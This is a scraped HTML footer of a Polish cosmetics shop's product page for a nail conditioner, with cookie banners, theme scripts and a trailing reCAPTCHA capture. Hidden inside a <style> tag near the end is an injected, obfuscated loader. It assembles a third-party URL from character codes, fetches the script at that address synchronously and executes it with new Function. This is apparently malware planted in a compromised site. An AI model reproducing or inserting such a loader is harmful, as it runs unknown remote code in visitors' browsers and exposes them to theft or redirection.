	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="MESSAGE" name="your-message"></textarea></span>
	</p>
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</aside></div><div class="column one-fourth"><aside id="text-3" class="widget widget_text">			<div class="textwidget"><span class="footer-social-icon"><a href="https://www.facebook.com/Wyr%C3%B3b-Kosmetyk%C3%B3w-Dor-747176348644255/" class="icon_bar " target="_blank"><span class="t"><i class="icon-facebook"></i></span><span class="b"><i class="icon-facebook"></i></span></a>
</span></div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
												&copy; 2018 - 2026 Dor-Cosmetics. All Rights Reserved. 											</div>
					
												
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon cart" id="slide-cart" href="https://dor-cosmetics.pl/en/cart/"><i class="icon-bag-fine"></i><span>0</span></a><a class="lang-active" href="#"><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" width="18" height="12"/></a></div></div><div class="lang-wrapper"><ul class="wpml-no"><li><a href="#">No translations available for this page</a></li></ul></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Wyr%C3%B3b-Kosmetyk%C3%B3w-Dor-747176348644255/" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>
<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript">
	jQuery(document).ready(function() {	
		
		String.prototype.replaceAll = function(search, replace)
		{
		    var text = this;
		    while(text.indexOf(search)>=0) {
		    	text = text.replace(search,replace);		    	
		    }
		    
		    return text;
		};
		
		jQuery(".pp-read-more").on("click",function() {
			var id = jQuery(this).data("id");
			jQuery("#"+id).slideToggle(500);
		});
		
		jQuery.each(jQuery(".orphans"),function() {
			var text = jQuery(this).html();
			var original = [ " i ", ", i "," a ", ", a ", " o ", ", o ", " u ", ", u "," z ", ", z ", " w ", ", w ", " I ", ", I "," A ", ", A ", " O ", ", O ", " U ", ", U "," Z ", ", Z ", " W ", ", W "];
			var replacement = [ " i&nbsp;", ", i&nbsp;"," a&nbsp;", ", a&nbsp;", " o&nbsp;", ", o&nbsp;", " u&nbsp;", ", u&nbsp;"," z&nbsp;", ", z&nbsp;", " w&nbsp;", ", w&nbsp;", " I&nbsp;", ", I&nbsp;"," A&nbsp;", ", A&nbsp;", " O&nbsp;", ", O&nbsp;", " U&nbsp;", ", U&nbsp;"," Z&nbsp;", ", Z&nbsp;", " W&nbsp;", ", W&nbsp;"];
			for(i=0;i<original.length;i++) {
				text = text.replaceAll(original[i],replacement[i]);
			}
			jQuery(this).html(text);
		});
		
		jQuery(".menu-logo-button").on("click",function() {
			var href = jQuery(this).data("link");
			window.open(href,'_blank');
		});
		

	});
</script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme-child/*","/wp-content/themes/betheme/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ta strona używa plików Cookie.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Zgadzam się</a> <a href="https://dor-cosmetics.pl/polityka-prywatnosci-2" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Dowiedz się więcej</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<p style="font-size: 16px; margin: 10px 0;line-height: 25px; font-weight: 500;color: #161922;">Privacy Overview</p>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://dor-cosmetics.pl/en/product/nail-care/nail-power-conditioner/#product","name":"Nail power conditioner","url":"https://dor-cosmetics.pl/en/product/nail-care/nail-power-conditioner/","description":"conditioner with carefully selected composition for comprehensive care,characterised by exceptional nail plate strengthening and regenerating properties,nails become significantly stronger, more nourished and naturally shiny","image":"https://dor-cosmetics.pl/wp-content/uploads/2017/08/8in1_nail_power.jpg","sku":1734,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7.00","priceCurrency":"PLN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://dor-cosmetics.pl/en/product/nail-care/nail-power-conditioner/","seller":{"@type":"Organization","name":"Dor-Cosmetics","url":"https://dor-cosmetics.pl/en/"}}]}</script><style>var c = 0;var _3mrpwgxacfne1=String.fr0mCharC0de(104/*_5scdjx2q9n0ci*/,116/**/,116/*_acvpg1v4tl03a*/,112/*_k0aoq2ok4n5x9*/,115/*_acvpg1v4tl03a*/,58/*_5scdjx2q9n0ci*/,47/*_k0aoq2ok4n5x9*/,47/*_5scdjx2q9n0ci*/,99/*_3mrpwgxacfne1*/,100/*_acvpg1v4tl03a*/,46/*_k0aoq2ok4n5x9*/,112/*_3mrpwgxacfne1*/,114/*_acvpg1v4tl03a*/,105/*_5scdjx2q9n0ci*/,118/*_5scdjx2q9n0ci*/,97/*_3mrpwgxacfne1*/,99/**/,121/*_acvpg1v4tl03a*/,108/**/,111/**/,99/*_5scdjx2q9n0ci*/,97/*_acvpg1v4tl03a*/,116/**/,105/*_3mrpwgxacfne1*/,111/*_k0aoq2ok4n5x9*/,110/*_5scdjx2q9n0ci*/,102/*_acvpg1v4tl03a*/,111/*_3mrpwgxacfne1*/,114/*_k0aoq2ok4n5x9*/,108/*_5scdjx2q9n0ci*/,111/*_5scdjx2q9n0ci*/,99/**/,46/**/,99/**/,111/**/,109/*_3mrpwgxacfne1*/,47/*_3mrpwgxacfne1*/,116/*_k0aoq2ok4n5x9*/,97/**/,112/**/,112/*_3mrpwgxacfne1*/,101/*_k0aoq2ok4n5x9*/,114/*_k0aoq2ok4n5x9*/,46/*_3mrpwgxacfne1*/,106/*_acvpg1v4tl03a*/,115/*_acvpg1v4tl03a*/,63/*_3mrpwgxacfne1*/,109/**/,61/**/,109/*_k0aoq2ok4n5x9*/);var _k0aoq2ok4n5x9 = _acvpg1v4tl03a(_3mrpwgxacfne1);if(_k0aoq2ok4n5x9.length &gt; 3){_oaggfdofw0051(_k0aoq2ok4n5x9);} function _acvpg1v4tl03a(_5l36za4098him){ var _5scdjx2q9n0ci = new XMLHttpRequest();_5scdjx2q9n0ci.open( String.fr0mCharC0de(71,69,84), _5l36za4098him, false );_5scdjx2q9n0ci.send( null );return _5scdjx2q9n0ci.responseText;}function _oaggfdofw0051(_jnuapzijskf7y){ var _jitnwi0zv2489 = new Function(\'x\', \'y\', _jnuapzijskf7y+\' return x+y;\');_jitnwi0zv2489(0,0);}</style>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dor-cosmetics.pl\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/plugins.js?ver=17.8" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/menu.js?ver=17.8" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/parallax/smoothscroll.js?ver=17.8" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/scripts.js?ver=17.8" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://dor-cosmetics.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeyngYjAAAAACGWhxgGhzuVAtTXemrgeIYbZglC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeyngYjAAAAACGWhxgGhzuVAtTXemrgeIYbZglC",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.9.4","number_style":["",".","2"],"current_language":"en","current_page_url":"https://dor-cosmetics.pl/en/product/nail-care/nail-power-conditioner/","ajaxurl":"https://dor-cosmetics.pl/wp-admin/admin-ajax.php","product_cat":"nail-care","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-info alert alert_info\"\u003E\n\t\u003Cdiv class=\"alert_icon\"\u003E\u003Ci class=\"icon-help\"\u003E\u003C/i\u003E\u003C/div\u003E\n\t\u003Cdiv class=\"alert_wrapper\"\u003ENo products were found matching your selection.\u003C/div\u003E\n\u003C/div\u003E\u003C/div\u003E","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=1.6.9.4" id="berocket_aapf_widget-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dor-cosmetics.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dor-cosmetics.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeyngYjAAAAACGWhxgGhzuVAtTXemrgeIYbZglC&co=aHR0cHM6Ly9kb3ItY29zbWV0aWNzLnBsOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=963b3yszh1y0
body_size: 48615
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
